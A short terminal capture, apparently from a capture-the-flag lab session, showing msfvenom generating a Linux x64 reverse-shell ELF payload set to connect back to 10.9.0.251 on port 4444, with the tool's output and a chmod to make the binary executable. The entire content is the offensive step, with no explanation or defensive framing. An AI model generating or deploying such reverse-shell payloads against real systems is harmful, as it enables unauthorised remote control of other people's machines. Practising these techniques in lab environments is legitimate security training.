 ~/MH/Airplane sudo msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.9.0.251 LPORT=4444 PrependFork=true -f elf -o binary.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 106 bytes
Final size of elf file: 226 bytes
Saved as: binary.elf
~/MH/Airplane sudo chmod +x binary.elf ✔ 12:02:42